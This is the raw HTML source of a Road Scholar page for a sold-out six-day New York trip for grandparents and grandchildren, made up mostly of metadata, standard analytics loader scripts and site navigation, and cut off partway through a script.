

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/11559/american-mosaic-an-nyc-exploration-with-your-grandchild/lodging/
body_size: 98529
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="NYC Mosaic: An Exploration with your Grandchild" />
        <meta property="idio:destination" content="New York" /> 
        <meta property="idio:primaryTag" content="Intergenerational" />
        <meta property="idio:programDestination" content="New York" />
        <meta property="idio:programPrimaryTag" content="Intergenerational" />
        <meta property="idio:programStartingPrice" content="3298" />
        <meta property="idio:programNumber" content="11559" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Let&#x27;s Go!" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.91" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/11559-new-york-city-coney-island-lghoz.jpg/Zz1hMTk1Y2RmMmZlMjkxMWVkYWYwYTRhZWQwMmUwOGM3NQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/11559-new-york-city-coney-island-lghoz.jpg/Zz1hMTk1Y2RmMmZlMjkxMWVkYWYwYTRhZWQwMmUwOGM3NQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild" />
        <meta property="og:title" content="NYC Mosaic: An Exploration with your Grandchild" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="Take the adventure of a lifetime as you discover New York with your grandchild, exploring must-see sites and renowned cultural attractions as you learn the story of this iconic city." />
        <meta name="description" content="Take the adventure of a lifetime as you discover New York with your grandchild, exploring must-see sites and renowned cultural attractions as you learn the story of this iconic city." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/11559/american-mosaic-an-nyc-exploration-with-your-grandchild/lodging/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"208c05e665be4f1b8e176764352d178c","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"208c05e665be4f1b8e176764352d178c"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'c476e8f9-e49c-49d7-a11f-47df3a6dbbaa'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 04:14:02 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
